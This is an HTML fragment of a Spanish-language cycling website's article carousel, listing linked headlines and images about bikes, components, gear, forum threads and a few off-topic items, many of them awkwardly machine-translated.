			<a href="/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg" alt="Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="395" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp" alt="Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="396" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/polygon-presenta-una-emtb-liviana-con-tu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg" alt="Polygon presenta una eMTB liviana con tubo superior recortado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Polygon presenta una eMTB liviana con tubo superior recortado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="397" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png" alt="CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="400" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-las-bicicletas-mas-livianas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg" alt="Descubre las bicicletas más ligeras del mercado: una guía completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las bicicletas más ligeras del mercado: una guía completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="401" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/duplique-su-seguridad-con-el-anclaje-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg" alt="Duplique su seguridad con el anclaje de pared ABUS Locks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Duplique su seguridad con el anclaje de pared ABUS Locks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="402" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp" alt="Video Sram agrega Ochain a su creciente familia de marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sram agrega Ochain a su creciente familia de marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="410" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-marin-alcatraz-dirtjump-se-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg" alt="La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="412" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png" alt="Pine Cycles Frst: una máquina de grava y aventura Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pine Cycles Frst: una máquina de grava y aventura Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="414" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-esperanza-apuesta-por-el-bronce-agreg/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg" alt="La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="415" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png" alt="Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="416" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg" alt="El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="417" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg" alt="Beneficios y contraindicaciones de comer berenjena " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y contraindicaciones de comer berenjena </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="422" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg" alt="Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="427" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp" alt="Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="429" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-obtiene-nuevos-ascensos-nuevas-fun/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg" alt="Zwift obtiene nuevos ascensos, nuevas funciones y es más caro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift obtiene nuevos ascensos, nuevas funciones y es más caro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="435" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp" alt="Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="436" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp" alt="Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="441" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg" alt="Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="443" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png" alt="Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="444" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/smith-payroll-doles-out-trail-mtb-casco-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg" alt="Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="445" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp" alt="Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="446" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-menos-es-mas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina weider, menos es más </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="447" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp" alt="Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="449" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp" alt="Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="450" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-talla-de-bici-canyon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Talla de bici Canyon</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="453" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg" alt="Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="454" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp" alt="Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="456" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp" alt="Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="458" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-guia-de-cadena-k-edge-1x-race-w/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg" alt="La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="459" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cascogafas-poc-x-robin-goomes-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg" alt="Casco/gafas POC x Robin Goomes Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Casco/gafas POC x Robin Goomes Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="461" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp" alt="Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="468" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg" alt="Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="469" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg" alt="Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="470" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp" alt="Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="473" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conozca-el-nuevo-casco-cross-wind-killin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png" alt="Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="479" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocky-mountain-bikes-reintroduce-la-susp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg" alt="Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="480" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg" alt="Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="482" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-recorre-un-ciclista-diario/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg" alt="Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="489" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ajustar-hora-en-garmin-520/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Como ajustar hora en garmin 520</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="492" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp" alt="La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="494" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg" alt="Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="495" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp" alt="Aventuras de verano irreal en lagos gigantescos- Bikerumor Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aventuras de verano irreal en lagos gigantescos- Bikerumor Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="496" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp" alt="Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="500" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-hay-que-engrasar-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="501" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mxc-o-moots-cross-country-nueva-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg" alt="MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="504" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-pie-de-atleta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Pie de Atleta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="505" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg" alt="Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="507" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp" alt="Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail</h2>
					</div>
				  			</a>
		  </div>
